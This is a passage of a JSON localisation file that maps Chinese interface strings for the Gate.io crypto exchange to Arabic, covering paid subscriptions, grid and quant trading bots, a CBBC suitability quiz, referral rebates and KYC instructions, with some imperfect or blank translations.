المفوتر","订阅内容简介":"مقدمة عن المحتوى","暂无简介":"لا يوجد إحاطة بعد ...","自动续订":"تجديد تلقائي","折优惠":"إيقاف","订阅须知":"إشعار الاشتراك","立即订阅":"اشترك الآن","付款时间":"وقت الدفع","付款单号":"رقم الفاتورة","已到账":"معتمد","未到账":"رائع","到账日期":"تم الاستلام في","第$0$期":"إصدار $0$","收款单号":"رقم الاستلام","关闭自动续订":"إيقاف تشغيل التجديد التلقائي","冻结中":"مجمدة","$0$天会员":"عضوية لمدة $0$ من الأيام","付款金额":"مبلغ الدفع","到期时间":"انتهاء الصلاحية","预计到期时间":"انتهاء الصلاحية","设置成功":"تم الإعداد بنجاح","仅自己可见":"مرئي لنفسك","付费记录":"سجلات الدفع","订阅方案":"خطط الاشتراك","LV$可开通":"LV $ مسموح له بالفتح","无折扣":"السعر الأصلي","配置成功":"تم التهيئة بنجاح","已成功开通订阅专属服务，可发布内容获取订阅收益":"الاشتراك الحصري قيد التشغيل. يمكنك نشر المحتوى الآن للحصول على الدفع","可在个人主页-创作中心，调整付费配置及查看收入情况":"يمكنك تعديل الفواتير وعرض الدفع في الصفحة الرئيسية> مركز الإنشاء.","简要描述你的内容特色":"موجز المحتوى المميز الخاص بك","和币友一起分享我的币圈见闻":"شارك الأفكار والأحداث مع الأصدقاء في مساحة عالم العملات الرقمية","1.本服务为固定时长的付费订阅产品，订阅成功即可享受有效期内所有服务":"1. الخدمة عبارة عن اشتراك فاتورته لفترة محددة. يمكنك استخدام جميع الخدمات في الاشتراك خلال الفترة الزمنية الصالحة بمجرد الاشتراك بنجاح.","2.您通过付费订阅成为该用户的专属会员，并自动关注该用户，所有内容均由该用户提供，该用户具有服务解释权":"2. تصبح عضوًا حصريًا لدى هذا المستخدم من خلال الاشتراك المدفوع في محتواه، وستتابع المستخدم تلقائيًا. ويوفر المستخدم كل المحتويات، وله الحق في شرح الخدمة.","3.自动续订规则":"3.قواعد التجديد التلقائية","续订扣费：在当期订阅到期后，系统将自动从现货账户中扣除下一个周期的费用并进行订阅服务延期，若因余额不足或其他原因导致扣费失败，将自动解除订阅状态不再享受订阅权益":"التجديد التلقائي للفواتير: عند انتهاء مدة الاشتراك الحالية، سيتم خصم مدفوعات الاشتراك للفترة التالية تلقائيًا من حساب التداول الفوري الخاص بك بحيث تستمر الخدمة في المدة التالية. إذا تعذّر الدفع بسبب عدم كفاية الرصيد أو بسبب أخطاء أخرى، فسيتوقف الاشتراك وستتم إزالة الميزات المتعلقة به تلقائيًا.","取消续订：如需取消自动续订，请在当前订阅周期到期前，手动在个人主页-我的订阅中关闭自动续订功能":" ","价格变动：开启自动续订后，如订阅账户同套餐价格上调将以在当前订阅周期到期后时以原价续订，价格下调则将以新价格进行续订":" ","4.所有付费信息内容由该用户自行发布，Gate.io不提供相关担保，若发现违法信息，请立即联系Gate.io客服进行投诉举报":"4. ينشر المستخدم الذي اشتركت في محتواه كل المحتويات ولا تقدم Gate أي ضمان لذلك. وإذا عثرت على أي معلومات غير قانونية، يرجى إبلاغ Gate فورًا.","5.购买过程中遇到任何问题，请联系Gate.io客服":"5. إذا كان لديك أي سؤال بشأن الشراء، يرجى التواصل مع دعم العملاء من Gate.io للحصول على المساعدة.","您暂未开通付费订阅功能，是否需要开通获取收益？":"لم تقم بتشغيل وظيفة الاشتراكات المفوترة. هل تريد تشغيله لتلقي الدفع؟","请输入100字以内导语，所有人可阅读":"الرجاء إدخال افتتاحية لا تزيد عن 100 حرف ليقرأها جميع الأشخاص","订阅获取专属内容":"اشترك بالمحتوى الحصري","已退回":"تم إرجاعه","收款单号：":"رقم الاستلام： ","暂无账单记录":"لا يوجد سجل","付款成功":"تم الدفع بنجاح","付款失败":"فشل الدفع","分享":"مشاركة","天会员":"أيام العضوية","自动续订折扣":"تجديد تلقائي للخصم","第$期":"الإصدار #$","已减去2倍手续费":"تم خصم مرتين من رسوم التداول بالفعل","网格数量需介于2到200之间":"يجب أن يكون عدد الشبكات بين 2 و 200.","取消网格策略":"إلغاء إستراتيجية الشبكة","确认取消此策略?":"هل أنت متأكد من إلغاء الاستراتيجية؟","显示网格交易":"عرض تداول الشبكة","子账户":"حساب فرعي","含":"يحتوي على ","点卡总额":"مجموع النقاط","近14天 <b>最低</b> GT持仓记录":"مقتنياتك لـ GT لآخر 14 يومGT في آخر 14 يومًا","近14天 <b>每日</b> GT持仓记录":"مقتنياتك لـ GT لآخر 14 يومGT في آخر 14 يومًا","实际通量":"العرض المتداول الفعلي","已销毁量":"الرموز المحروقة","最低持仓量":"الحد الأدنى للمبلغ","冻结数量":"كمية مخزنة","折":"إيقاف","双周报":"تقرير نصف أسبوعي","享受 %s 折手续费折扣":"رسوم التداول <b class=\"red\"> %s </b> خصم ","如：上图第三个数据 %s1 对应持仓量 %s2 GT。表示从 %s3 往前推14天，这段时间中的最低持仓量。":"على سبيل المثال تشير البيانات الثالثة %s1 في الشكل أعلاه إلى %s2 GT ، وهو الحد الأدنى للاحتفاظ خلال 14 يومًا السابقة حتى %s3","1点可抵扣等值手续费":"1 نقطة يمكن أن تخصم 1 دولار أمريكي من رسوم التداول","完全隐藏":"إخفاء الكل","该直播视频仅支持订阅者观看，是否需要开通":"يمكن للمشتركين فقط مشاهدة فيديو البث المباشر هذا. هل تريد الاشتراك؟","不需要，谢谢":"لا ، شكرًا","前往开通":"تشغيل الآن","订阅管理":"إدارة الاشتراكات","搜索结果":"نتائج البحث","智能量化策略":"إستراتيجية تداول كمية ذكية","多种策略，一键赋能，轻松实现数字资产量化交易":"استراتيجيات متعددة , التمكين بنقرة واحدة , تحقيق سهل للتداول الكمي للأصول الرقمية","量化策略库":"مستودع الاستراتيجيات","网格交易升级版，运用合约杠杆放大本金，获取多倍收益":"نسخة متقدمة من تداول الشبكة. ضاعف أرباحك من خلال مضاعفة القوة الشرائية باستخدام الرافعة المالية.","实时追踪MACD趋势信号，金叉做多，死叉做空，适用于趋势变化缓慢的行情":"تتبع إشارات اتجاه MACD في الوقت الفعلي ، لفترة طويلة عند التقاطع الذهبي وقصيرة عند تقاطع الموت ، تناسب جيد من أجل الاتجاه المتغير ببطء للسوق","双均线":"متوسط متحرك مزدوج","实时追踪简单移动平均线趋势信号，金叉做多，死叉做空，适用于趋势变化缓慢的行情":"يتتبع إشارات SMA في الوقت الفعلي، لفترة طويلة عند التقاطع الذهبي وقصيرة عند تقاطع الموت، حيث يصبح ذلك مناسبًا للسوق الذي يغير اتجاهاته ببطء","稳健投资长期获益":"عائد موثوق به وطويل الأجل","CTA信号追踪":"تتبع إشارة CTA","更多策略 敬请期待":"المزيد من الاستراتيجيات قريبًا","创建策略":"إنشاء","自动止损比例应在 $0$ - $1$ 之间":"نسبة وقف الخسارة التلقائي يجب أن تكون بين $0$ إلى $1$","操作成功!":"تمت العملية بنجاح!","操作失败":"خطأ","操作失败!":"حدث خطأ!","交易市场":"السوق","杠杆倍数":"الرافعة المالية","交易账户可用余额":"الرصيد المتاح في حساب Exchange","总投资额":"إجمالي الاستثمار","自动止损比例":"نسبة إيقاف الخسارة تلقائيًا","选填":"اختياري","参数配置":"إعداد المعلمات","快窗口":"EMA سريع","快均线":"SMA سريع","慢窗口":"EMA بطيء","慢均线":"متوسط متحرك بسيط بطيء","MACD信号":"إشارة انحراف تقارب المتوسط المتحرك","周期":"فترة","下单数量":"كمية الطلب","创建":"إنشاء","进行中策略":"الإستراتيجيات النشطة","交易历史":"تاريخ التداول","创建时间":"وقت الإنشاء","网格收益":"أرباح الشبكات","总收益":"إجمالي العائد","7-Day Earnings":"الأرباح لمدة 7 أيام","终止中":"إنهاء","运行时间":"وقت التشغيل","运行概况":"ملخص التشغيل","套利对数":"أزواج التحكيم","网格数量":"عدد الشبكات","等比":"تسلسل هندسي","等差":"التسلسل الحسابي","单格买卖数量":"شراء / بيع المبلغ لكل شبكة","开仓均价":"سعر الدخول","当前挂单":"فتح الطلبات","套利记录":"سجلات التحكيم","每格买卖数量":"شراء / بيع المبلغ لكل شبكة","当前价格":"السعر الحالي","当前售价":"السعر الحالي","策略类型":"نوع الإستراتيجية","信号次数":"أوقات الإشارة","确认终止策略后，策略的相关挂单将被取消":"سيتم إلغاء الأوامر المتعلقة بالاستراتيجية عندما تؤكد إنهاء الإستراتيجية.","交易类型":"نوع التداول","上限价格需大于下限价格":"سعر الحد الأعلى يجب أن يكون أكبر من سعر الحد الأدنى","当前价格区间在爆仓范围内，请调整价格区间或杠杆倍数":"النطاق السعري ضمن نطاق التصفية. يرجى ضبط النطاق السعري أو الرافعة المالية.","无效参数，请调小杠杆倍数或缩小最低和最高价之间距离":"معلمات غير صالحة. الرجاء استخدام رافعة مالية منخفضة أو مسافة أقل بين أعلى وأدنى الأسعار.","投入资金不足":"الاستثمار غير كافٍ","历史策略":"الإستراتيجيات التاريخية","合约网格":"الشبكة للعقود الآجلة","终止时间":"إنهاء عند","终止原因":"سبب الإنهاء","用户终止":"تم إنهاؤه بواسطة المستخدم","失败":"فشل","BTC结算":"تسوية BTC","USDT结算":"تسوية USDT","确认终止":"تأكيد وإنهاء","新手友好，无需盯盘，7*24小时自动挂单买卖，高抛低吸，震荡行情推荐策略":"آليات سهلة للمبتدئين. لا حاجة لمراقبة السوق طوال الوقت. إذ يمكن تحديد أسعار للتداول بشكل آلي على مدار الساعة للبيع بسعر مرتفع والشراء بسعر منخفض. وهذا مناسب في سوق التداول المتأرجح.","现货网格":"شبكة التداول الفوري","$0$分钟":"$0$ دقيقة","$0$小时":"$0$ ساعة","$0$日":"$0$ يوم","$0$人参与":"$0$ المشاركون","投票已结束":"انتهى التصويت","查看全部选项":"عرض الكل","还有$0$天结束":"ينتهي بـ $0$ يوم","还有$0$小时结束":"ينتهي بـ $0$ ساعة","还有$0$分钟结束":"ينتهي بـ $0$ دقيقة","操作成功":"نجاح","波卡区":"بولكا","存储区":"تخزين","等比比例":"النسبة المشتركة","等差价差":"فرق مشترك","最大回撤":"أقصى تراجع","买$0$":"شراء $0$","卖$0$":"بيع $0$","异常":"غير طبيعي","修改":"تعديل","（仅支持老点卡到老点卡）":"(النقطة القديمة فقط)","请填写您的邮寄地址，用于快递活动礼品。":"أدخل عنوان التسليم الخاص بك لتلقي غنيمة من أحداث Gate.io.","详细地址":"إضافات مفصلة","邮政编码":"الرمز البريدي","请输入详细地址":"أدخل العنوان المفصل","%s折套餐":"%s% متوقف","暂无仓位":"لا يوجد مركز","请填写价格区间":"أدخل نطاق السعر","请填写网格数量":"أدخل عدد الشبكات","请填写总投资额":"أدخل إجمالي مبلغ الاستثمار","请填写2-50的网格数量":"عدد الشبكات المدخلة يجب أن يكون 2-100","下单张数根据市场价格、投资金额和用户设置的杠杆实时计算得出， 如果计算得出的张数大于用户的设置张数，将采用用户设置的值，反之则采用实时计算的值。":"يتم حساب العقود التلقائية بناءً على السعر واستثمارك والرافعة المالية في الوقت الفعلي. إذا كانت أكبر من تلك التي حددتها أنت، يتم استخدام عقودك. وإلا، يتم استخدام العقود التلقائية. ","GT最低持仓量":"GT الحد الادنى للاحتفاظ بعملة","GT平均持仓":"GT متوسط الاحتفاظ بعملة","日利率":"السعر اليومي","年化率":"المعدل المئوي السنوي","信息填写":"Please complete the required fields","请进行实名认证，审核通过后获得奖励":"الرجاء التحقق من الهوية. المكافأة تذهب إليك بعد اجتيازك اعرف عميلك.","一、提交信息并通过实名认证后，我们将经过人工审核为您送出VIP等级奖励和赠送代币空投。(赠送数量和币种以最近一次的空投公告为准)":"1. بعد إرسالك للمعلومات واجتيازك لإجراءات التحقق من الهوية، سنقوم بالمعاينة يدويًا ثم نقدم لك مكافأة مستوى VIP ورموز إيردروب المجاني وفقًا لذلك. (يكون مبلغ إيردروب المجاني والعملة وفقًا لآخر إعلان)","二、邀请其他用户注册Gate.io，邀请注册成功也将给您奖励代币空投。":"2 دعوة الآخرين للتسجيل في Gate.io. تمكنك الإحالة الناجحة من الحصول على رموز إيردروب المجاني أيضًا","点击这里获取您的邀请链接":"انقر هنا للحصول على رابط الإحالة الخاص بك","您是怎么知道Gate.io的？":"كيف تعرفت على Gate؟","朋友推荐":"أوصى به صديقي","网络广告":"بالإعلان على الإنترنت","搜索引擎":"بمحركات البحث","其他渠道":"من القنوات الأخرى","您感兴趣的功能有哪些？":"ما هي أكثر الوظائف التي تهتم بها؟","期货交易":"تداول العقود الآجلة","获取方式和流程":"احصل على الطريقة والمعالجة","若其他平台无注册账户，可不填":"اتركه فارغًا إذا لم يكن هناك حساب في البورصات الأخرى","您来Gate.io之前经常使用的交易平台是哪个？":"ما هو أكثر التبادل الذي كنت تستخدمه قبل المجيء إلى Gate.io؟","您认为在这个平台最吸引您的优点是什么？":"ما هو الجزء الأكثر جاذبية بالنسبة لك في البورصة؟","$0$字以内":"ضمن $0$ حرف","您在这个平台最高VIP级别是多少？":"ما هي أعلى فئة VIP وصلت إليها في البورصة؟","填写纯数字":"رقم فقط","VIP级别截图上传":"تحميل لقطة شاشة من فئة VIP","每张大小不超过2M，最多3张":"يجب ألا يتجاوز الحجم 2 مليون لكل منهما. 3 صور كحد أقصى","截图要求":"متطلبات لقطة الشاشة","提交的其他交易所VIP等级截图需要看到uid或用户名，VIP等级，有效期等信息":"يجب عرض معرف المستخدم (UID) أو اسم المستخدم ومستوى VIP وتاريخ التحقق على لقطة شاشة VIP","截图中的uid或用户名，VIP等级需和提交的信息一致":"uid أو اسم المستخدم ، يجب أن تتطابق طبقة vip في لقطة الشاشة مع ما أرسلته","正常交易":"التداول","收回":"تم الاستدعاء","收回结算中":"العقد المستدعى قيد التسوية","最后交易日到期":"تاريخ الاستحقاق هو آخر تاريخ تداول","过期结算中":"تسوية","可卖张数":"عقود البيع","去买币":"شراء عملة الآن","账户信息":"معلومات الحساب","交易额":"الحجم","权证":"أمر","牛熊证账户":"حسابات CBBC","牛熊证账户总额限制为 $0$":"الحد الأقصى لحساب CBBC هو $0$","详细参数":"المواصفات","收回价":"سعر الاستدعاء","距收回价":"المسافة إلى سعر الاستدعاء","打和点":"نقطة التعادل","最后交易日":"تاريخ آخر صفقة تداول","街货量":"CBBC خارج السوق","街货占比":"CBBC خارج السوق (%)","现货指数":"مؤشر الحساب الفوري","溢价":"مميز","杠杆比率":"نسبة التجهيز","距到期日 $0$ 天":"أيام قبل الممارسة: $0$","距到期日":"حتى تاريخ إنتهاء الصلاحية","标的资产":"الأصول الأساسية","到期日":"تاريخ إنتهاء الصلاحية","上市日":"تاريخ الإدراج","可卖数量":"مبلغ قابل للبيع","持仓数量":"المبلغ المحتفظ به","牛证":"صاعد","熊证":"هابط","涨跌幅":"تغيير٪","发行量":"المبلغ الذي تم إصداره","兑换比率":"نسبة الاستحقاق","登录App":"تسجيل الدخول إلى التطبيق","扫描二维码":"امسح رمز الاستجابة السريعة","PC摄像头":"كاميرا كمبيوتر","不要戴帽子":"لا ترتدي قبعة","不要戴眼镜":"لا تلبس نظارات","不要使用滤镜":"لا تستخدم المرشحات","保持光线充足":"في منطقة مضاءة جيدًا","PC装备摄像头":"يجب أن يكون الكمبيوتر مزودًا بكاميرا","二维码有效期":"صلاحية رمز الاستجابة السريعة","二维码生成失败":"فشل إنشاء رمز الاستجابة السريعة","验证":"تحقق","将实时余额卖出":"بيع رصيد في الوقت الفعلي","实时余额":"توازن في الوقت الفعلي","填充AI数据":"ملء بيانات AI","高级认证PC推荐的浏览器":"المتصفحات المدعومة","显示全部市场":"كل الأسواق","图表显示挂单":"عرض الطلبات","图表隐藏挂单":"إخفاء الطلبات","奖励明细":"تفاصيل المكافآت","暂未查到您的中奖信息":"معلوماتك الفائزة لم يتم العثور عليها بعد","当前杠杆率":"الرافعة المالية الحالية","距最后交易截止":"حتى وقت التداول الأخير","收回观察中":"قيد المراقبة","观察期到期":"انتهت فترة المراقبة","代码":"الرمز","已结算":"مستقر","到期结算":"تسوية عند انتهاء الصلاحية","收回结算":"تسوية عند رد الاتصال","剩余仓位总价值":"قيمة المركز المفتوح","开通牛熊证交易":"ابدأ تداول CBBC","尊敬的用户，为了更好地控制资金风险，您需要通过以下答题，才可正常开通交易":"عزيزي المستخدم ، يرجى اجتياز الاختبار التالي قبل البدء في تداول CBBC. سيساعدك الاختبار في تحديد ما إذا كانت CBBCs مناسبة لك أم لا. إذا لم يكن كذلك ، من فضلك لا تتاجر في CBBCs.","多选":"متعدد الخيارات","牛熊证简称CBBC,通过投入少量资金即可跟踪相关资产价格表现,以下哪些牛熊证的基本特点是正确的:":"عقود الثور / الدب القابلة للاستدعاء (CBBC) هي استثمار مشتق يتتبع أداء الأصول الأساسية. يسمح المنتج للمستثمر بالتعرض للأصول الأساسية دون دفع السعر الكامل للاحتفاظ بالأصل. أي من الإجابات التالية تعتبر صحيحة?","是带有杠杆的金融衍生品, 可以放大收益和亏损，有被回收的风险":"CBBC هي أداة مشتقة مالية بالرافعة المالية ، والتي يمكن أن تضخم الربح وكذلك الخسارة. سيتم استدعاء CBBC عندما يصل سعر الأصل الأساسي إلى المستوى المحدد مسبقًا.","操作方式简单, 跟现货买卖类似":"CBBC سهل التداول ، يمكنك تداوله مثل شراء وبيع أصل في السوق الفوري.","价格跟踪某种标的指数价格, 标的上涨, 牛证上涨, 熊证下跌, 标的下跌, 牛证下跌, 熊证上涨":"يتتبع CBBC قيمة الأصل الأساسي. عندما يرتفع سعر الأصل الأساسي ، يرتفع العقد الصاعد بينما ينخفض ​​عقد الدب ; عندما ينخفض ​​سعر الأصل الأساسي ، ينخفض ​​العقد الصاعد بينما يرتفع عقد الدب.","牛熊证的定价模型相比期权简单清晰, 价格涨幅与对标资产价格几乎是线性相关":"السعر النظري لـ CBBC هو الفرق بين سعر التنفيذ وسعر الأصل الأساسي ، بالإضافة إلى تكلفة التمويل. تتغير تكلفة التمويل بمرور الوقت.","看涨买牛证,看跌买熊证, 行使价是牛熊证定价的要素,而且是作为判断杠杆的重要依据, 一般来说:":"ذا كنت متفائلًا بشأن احتمال وجود أساس الأصول ، يمكنك شراء عقد الثور ; إذا كنت هبوطيًا على احتمال وجود أصل أساسي ، فقم بشراء عقد الدب. يعتبر سعر الإضراب عنصرًا في تسعير CBBC ، وهو أيضًا أساس لتحديد الرافعة المالية. بشكل عام,","行使价离现货价格越远, 牛熊证价格越低, 杠杆越大":"كلما كان سعر الإضراب بعيدًا عن سعر الأصل الأساسي ، انخفض سعر CBBC. والاستعداد يميل إلى أن يكون أعلى.","行使价离现货价格越远, 牛熊证价格越高, 杠杆越小":"كلما زاد سعر الإضراب عن سعر الأصل الأساسي ، ارتفع سعر CBBC. ويكون الترس أقل.","牛熊证有提前收回机制,收回价可以用来度量风险, 触发收回相当于提前止损":"يمكن استدعاء عقد الثور / الدب قبل انتهاء الصلاحية. يمكن اعتبار مستوى الطلب بمثابة وقف خسارة.","现货价格越贴近收回价, 越容易触发收回, 收回后不可再交易":"كلما اقترب سعر الأصل الأساسي من مستوى الطلب ، زادت احتمالية استدعاء العقد. يتم إنهاء تداول CBBC فور استدعائه.","现货价格越偏离收回价, 越容易触发收回, 收回后仍然可以继续交易":"كلما ابتعد السعر الفوري عن مستوى الطلب ، زادت احتمالية استدعاء العقد. يمكن أن يستمر التداول بعد استدعائه.","牛熊证是一种自带杠杆的结构性产品, 享有杠杆带来的放大收益同时自然需要支付使用杠杆的利息:":"CBBC هو منتج منظم وذو رافعة مالية. أنها تنطوي على تكلفة تمويل:","与永续合约一样, 需每日定时收取或者支付资金费用":"كما هو الحال في العقد الدائم ، يجب على المستثمر دفع أو تلقي تكلفة التمويل كل يوم في الوقت المحدد.","牛熊证的定价里已经包含了财务费用, 不需要额外支付其他费用":"أدرج CBBC تكلفة التمويل في سعره. لا حاجة لدفع أي تكلفة تمويل إضافية.","触发收回后, 会有一段时间的观察期, 观察期之后会进行结算, 假设用户持有标的为BTC_USDT的牛证, 行使价9000 USDT, 收回价10000 USDT:":"في إلزامي حدث المكالمة ، سيتم تسوية CBBC بعد فترة المراقبة. افترض أن المستخدم يحمل عقدًا صعوديًا بقيمة BTC_USDT ، وسعر الإضراب 9000 USDT ، ومستوى الاتصال l10000 USDT ، ثم:","如果观察期内最低价低于行使价9000 USDT, 剩余价值为0, 用户不会获得回赠":"إذا كان أدنى سعر لوحظ خلال فترة المراقبة أقل من سعر الإضراب (9000 USDT) ، القيمة المتبقية صفر. لن يتلقى المستخدم أي قيمة متبقية.","如果观察期内最低价为9500 USDT, 未触及行使价, 用户仍然不会获得剩余价值回赠":"إذا كان أدنى سعر لوحظ خلال فترة المراقبة هو 9500 دولارًا أمريكيًا ، وهو ما لم يصل إلى الإضراب سعر. لن يتلقى المستخدم أي قيمة متبقية.","若未触发收回, 最后交易日(一般为北京时间16:00)之后会停止交易,进行结算, 假设用户持有标的为BTC_USDT的熊证, 行使价12000 USDT, 收回价11000 USDT, 结算价格将使用:":"إذا تم تعليق عقد CBBC حتى تاريخ الاستحقاق ، فسيتم إنهاء عقد CBBC وتسويته. لنفترض أن المستخدم يحمل CBBC BTC_USDT ، وسعر التنفيذ 12000 USDT ، ومستوى الاتصال 11000 USDT ، ثم عندما يستقر CBBC عند انتهاء الصلاحية ، سيستخدم سعر التسوية","最后交易前一段时间内的标的指数多次采样平均价格10150 USDT(具体采样时长和周期由可查看牛熊证详情)":"متوسط السعر الذي تم التقاطه خلال فترة زمنية معينة قبل النهاية في آخر وقت تداول ، أي 10150 دولارًا أمريكيًا في هذا المثال..","最后交易时刻的标的指数实时最新价格10232 USDT":"آخر سعر متداول لمؤشر الأصول الأساسي في نهاية آخر وقت تداول ، وهو 10232 USDT في هذا المثال.","$0$ 在 $1$ 已完成结算":"$0$ تمت تسويته عند $1$","$0$ 在 $1$ 已触发强制回收":"$0$ تم استدعاء بسعر $1$","$0$ 在 $1$ 已完成结算，您的仓位 $2$ 张总剩余价值 $3$ 已结算至账户余额，请至平仓记录查看":"تمت تسوية $0$ عند $1$. تم إضافة القيمة المتبقية ($3$ USDT) لمركزك (عقد $2$). عرض المزيد في سجلات المركز.","$0$ 在 $1$ 已触发强制回收，您的仓位 $2$ 总剩余价值 $3$ 已结算至账户余额，请至平仓记录查看":"تم استدعاء $0$ بسعر $1$. تم إضافة القيمة المتبقية ($3$ USDT) لمركزك (عقد $2$). عرض المزيد في سجلات المركز.","牛熊证信息":"معلومات CBBC","权证信息":"معلومات الضمان","年化财务费":"المعدل المالي السنوي","全部回答完毕后提交答案":"أرسل الإجابة بعد كل الإجابات","当前未全部答对，请修改答案后重新提交":"ليست كل الإجابات صحيحة ، يرجى تعديل الإجابة وإعادة الإرسال","$0$ 秒后将为你跳转最新 $1$ 页面":"سيتم توجيهك إلى أحدث صفحة $1$ بعد $0$ من الثواني","停止交易":"منتهية","点卡":"نقاط","总佣金":"مكتسبة","返佣榜单TOP20":"Gate.io أعلى 20 رابج من العمولات على منصة","**年长期稳定运营，行业口碑品牌，安全可靠，注册即可获得手续费优惠!":"موثوق. آمن. منذ 2013. قم بالتسجيل للحصول على خصم على رسوم التداول!","我在**年老牌交易所Gate.io安全交易数字货币。用我的链接注册可获得25USTD新手奖励和最高$5,500体验金:":"تصفح Gate.io. احصل على {@dollar1} من نقاط Gate.io و {@dollar2} USDtest عند التسجيل باستخدام الرابط الخاص بي والتداول:","我在**年老牌交易所Gate.io安全交易数字货币。用我的链接注册可获得$100美元点卡和最高$5,500体验金:":"تصفح Gate.io. احصل على {@dollar1} من نقاط Gate.io و {@dollar2} USDtest عند التسجيل باستخدام الرابط الخاص بي والتداول: ","共享交易返佣":"مشاركة الحسومات","立即邀请好友":"دعوة الأصدقاء","海报邀请":"منشور الإحالة","发送链接邀请":"دعوة الأصدقاء","注册并交易":"التسجيل والتداول","二维码邀请":"رمز QR للإحالة","邀请码ID":"معرف كود الإحالة","邀请规则":"قواعد برنامج الإحالة","被邀请人必须使用专属推荐链接或扫描二维码注册才能享受对应比例返佣，若注册时直接输入邀请人账户ID，邀请人将无法享受返佣；":"لمشاركة العمولة مع المُحيل، يجب أن يكون المدعو قد سجّل من خلال رابط الإحالة الخاص بالمحيل أو رمز الاستجابة السريعة الخاص به. وفي حال إدخال معرف حساب المُحيل مباشرةً عند التسجيل، لن تحصل على أي عمولة.","单账户的邀请好友数量没有限制，返佣时间一年；":"لا يوجد حد أقصى لعدد الحسابات التي يمكن للمحيل دعوتها. يمكن للمحيل الحصول على عمولة من رسوم تداول الحكم لمدة 12 شهرًا.","好友接受邀请后，针对现货、杠杆进行交易，会产生相应比例的手续费返佣奖励（不包括法币普通用户交易和合约交易）；":"عندما يجري المدعو صفقةً في سوق التداول الفوري، فإن نسبة معينة من رسوم التداول الناتجة ستصبح مكافأة عمولة لك.","邀请人跟本人账户IP地址相同的邀请无效，新注册1天内的账号邀请别人无效；":"لا تعتبر الإحالة مؤهلةً إذا كان المحيل والمدعو يشتركان في نفس عنوان IP أو إذا كان حساب المدعو لم يتجاوز يومًا واحدًا.","不允许任何用户通过多个账号进行自我邀请行为，一经查实，所有的返佣将会被取消，被邀请账号的手续费折扣也会被取消；":"تستبعد Gate.io وتلغي أي استفادة من إحالة إذا ثبت غش أحد المستخدمين عن طريق إجراء عمليات تسجيل بالجملة.","由于市场环境的改变，欺诈风险的存在等原因，Gate.io保留随时对返佣规则做出调整的最终解释权。":"تحتفظ Gate.io بالحق في تفسير قواعد برنامج الإحالة بشكل نهائي وإجراء تغييرات من وقت لآخر.","下载海报":"تنزيل منشورك","邀请返佣":"إحالة الأصدقاء لتكسب","邀请统计":"ملخص الإحالة","好友注册时间":"الاحالة سجلت في","好友用户名":"اسم مستخدم المرجع","规则":"القواعد","返佣比例":"مشاركة الحسومات","分享你的链接":"إرسال الدعوات","邀请链接":"رابط الإحالة","我的邀请统计":"إحالاتي","人":"الأشخاص","总邀请人数":"إجمالي الإحالات","分享好友":"قم بدعوة الأصدقاء","好友注册并交易":"سجل أصدقاؤك وتداولوا","好友通过专属推荐链接注册并完成交易":"سجل أصدقاؤك من خلال رابط الإحالة الخاص بك وإجراء صفقة","获得返佣":"اربح حسومات العمولة","您和好友共享最高**%交易返佣奖励":"أنت وصديقك تشاركان **% عمولة الحسومات","返佣金额":"مبلغ العمولة","共享 ** %返佣+折扣":"قم بإحالة الأصدقاء واربح ما يصل إلى -**% من العمولة","gate.io返佣重磅升级，邀请好友注册并交易，好友会获得手续费折扣奖励，快喊上好友一起来赚币吧！":"قم بدعوة صديق للانضمام إلى Gate.io واحصل على خصم من رسوم التداول الخاصة به. لقد استعادوا $0$50 و $1$5500 USDTest مباشرة بعد تداولهم الأول!","查看邀请规则":"عرض قواعد برنامج الإحالة.","如何轻松赚取佣金":"كيف تبدأ في الكسب","邀请好友注册并交易，即刻和好友共享交易返佣奖励":"ابدأ الربح في 3 خطوات سهلة:","获取链接":"الحصول على الرابط","注册或登录Gate.io，获取您的专属加密推荐链接&查看返佣率":"قم بالتسجيل أو تسجيل الدخول للحصول على رابط الإحالة الخاص بك مع نسبة خصم العمولة.","邀请好友":"قم بدعوة الأصدقاء","向好友或粉丝分享您的专属推荐链接":"شارك رابط الإحالة الخاص بك مع الأصدقاء والمتابعين.","赚取返佣":"ابدأ في الكسب","好友每完成一笔交易，双方共享高达**%返佣奖励":"ستحصل على عمولة تصل إلى ** % في كل مرة يكملون فيها صفقة ما.","我的推荐链接":"رابط الإحالة الخاص بي","链接备注":"ملاحظة","返佣时间":"خصم العمولة عند","佣金比例设置":"نسبة خصم العمولة","好友":"أصدقاء","推荐的用户":"المستخدمون المحالون","现在就去发送给您的好友吧":"أرسلها إلى أصدقائك الآن","我的返佣明细":"تفاصيل الخصم الخاص بي","当前存在委托或仓位，持仓模式不可调整":"هناك أوامر أو مراكز مفتوحة. لا يمكنك تبديل وضع الموضع.","持仓模式":"وضع الموضع","单向持仓":"وضع أحادي الاتجاه","双向持仓":"وضع التحوّط","持仓模式调整对所有合约统一生效。":"التعديل على وضع المركز سينطبق على جميع العقود الدائمة.","平空":"إغلاق مركز البيع","平多":"إغلاق مركز طويل","开多":"فتح مركز طويل","开空":"مركز التسديدة المفتوح","买入平空":"إغلاق قصير","卖出平多":"إغلاق طويل","买入开多":"فتح طويل","卖出开空":"فتح قصير","杠杆调整后，保证金及强平价格将重新计算，请注意强平风险，调整对双向持仓同时生效。":"عندما يتم تعديل الرافعة المالية ، يتم تطبيق التعديل على المراكز على كلا الجانبين. سيتم إعادة حساب الهامش وسعر التصفية. تدرب بحرص!","下单数量不能为0":"كمية الأمر لا يمكن أن تكون 0","滑动递增的风险限额，调整对双向同时生效。":"يستخدم حد المخاطرة وضع خطوة وأي تعديل ينطبق على مواضع كلا الجانبين.","请输入调整额":"الرجاء إدخال المبلغ.","下单数量超过可减数量":"0 كمية أكبر من الكمية القابلة للاختزال.","重置筛选条件":"إعادة تعيين الفلتر","$0$个月":"$0$ - شهر","共有 $0$ 条符合本次筛选要求":"تم العثور على $0$ من النتائج المطابقة","走势图":"مخطط الاتجاه","牛熊证开通成功":"تم تنشيط CBBC بنجاح","立即前往交易":"تداول الآن","独立访客":"الزوار الفريدون","登录用户":"تسجيل دخول المستخدمين","VIP用户":"مستخدمين VIP","30天新注册用户":"المستخدمون المسجلون الجدد","月交易量(按BTC计算）":"التداول الشهري (قيمة BTC)","现货":"الفوري","期货":"العقود الآجلة","新用户现货":"موقع مستخدم جديد","新用户期货":"العقود المستقبلية للمستخدم الجديد","流量来源":"الزوار الفريدون في أهم المصادر","来源国家或地区":"أهم البلدان أو المناطق","用户浏览器":"أفضل المتصفحات","用户系统":"أفضل نظام تشغيل","月充值量(按BTC计算）":"الإيداع الشهري (قيمة BTC)","所有用户充值":"كل الودائع","新用户充值":"ودائع جديدة","推广统计分析":"التحليل الإحصائي 